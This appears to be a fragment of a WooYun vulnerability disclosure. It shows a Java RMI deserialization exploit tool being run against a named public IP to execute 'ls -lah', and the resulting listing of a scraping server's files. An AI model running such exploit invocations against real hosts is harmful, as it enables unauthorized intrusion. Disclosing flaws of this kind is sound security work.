 root@717d4dcc592a:~# java -cp CommonsFinal.jar JAVARMI 115.28.147.54 7001 "ls -lah"
总
计 908M
drwxrwxr-x 17 spider spider 4.0K 02-16 18:40 .
drwxr-xr-x 12 spider spider 4.0K 02-15 23:00 ..
-rw-rw-r--  1 spider spider 246M 02-16 19:50 58.log
-rwxrwxr-x  1 spider spider  159 12-24 15:31 58.sh
-rw-rw-r--  1 spider spider 6.1K 2014-11-26 back.diff
-rwxrwxr-x  1 spider spider 2.6K 2014-11-26 backup_db.sh
-rw-rw-r--  1 spider spider 1.2K 2014-11-26 bitauto.log
lrwxrwxrwx  1 spider spider   20 09-05 21:19 build.xml -> src/common/build.xml
drwxrwxr-x  2 spider spider 4.0K 11-14 17:02 cache
drwxrwxr-x  4 spider spider 4.0K 08-24 10:45 che300
drwxrwxr-x  7 spider spider 4.0K 2014-12-15 classes
-rw-rw-r--  1 spider spider 1.1K 02-16 18:40 cmd.jar
drwxrwxr-x  2 spider spider 4.0K 2015-04-03 conf
drwxrwxr-x  2 spider spider 4.0K 12-06 13:03 data
-rw-rw-r--  1 spider spider  24M 02-16 19:48 dcs_spider.log
-rwxrwxr-x  1 spider spider  182 02-01 12:21 g1
-rw-rw-r--  1 spider spider  83M 02-16 19:50 ganji.log
-rwxrwxr-x  1 spider spider  149 01-14 16:31 ganji.sh
-rwxrwxr-x  1 spider spider  132 2015-01-16 hx
-rw-rw-r--  1 spider spider 489K 08-23 08:17 hx2car.log
drwxrwxr-x  3 spider spider 4.0K 2015-01-16 info
-rw-rw-r--  1 spider spider  579 2014-11-26 JMXServer.class
-rw-rw-r--  1 spider spider  195 2014-11-26 JMXServer.java
drwxrwxr-x 24 spider spider 4.0K 01-20 18:01 lib
drwxrwxr-x  2 spider spider 4.0K 02-16 19:37 logs
-rw-r--r--  1 spider spider 6.6M 10-01 02:15 models_fetch.log
-rw-rw-r--  1 spider spider 532M 02-16 19:50 other.log
-rwxrwxr-x  1 spider spider   56 01-11 17:02 page_checker.sh
-rw-rw-r--  1 spider spider 5.8M 09-30 08:09 price_spider.log
-rw-rw-r--  1 spider spider  64K 09-25 18:45 proxy_check.log
-rw-rw-r--  1 spider spider  30K 02-14 01:00 proxy.txt
-rw-rw-r--  1 spider spider  30K 02-07 01:00 proxy.txt.bak
-rw-rw-r--  1 spider spider 7.4M 08-22 10:33 push_mail.log
drwxrwxr-x  5 spider spider 4.0K 08-19 14:25 python
-rw-rw-r--  1 spider spider  823 2014-11-26 readme.txt
-rw-rw-r--  1 spider spider  324 2014-11-26 run.bat
-rwxrwxr-x  1 spider spider  564 11-14 16:32 setenv.sh
-rwxrwxr-x  1 spider spider   80 12-06 13:11 shutdown.sh
-rwxrwxr-x  1 spider spider   81 2014-11-26 soucheke.sh
-rw-rw-r--  1 spider spider  116 2014-11-26 spiders.config
-rwxrw-r--  1 spider spider  615 2015-07-02 spider_statistic_date_insert.sh
www.wooyun.org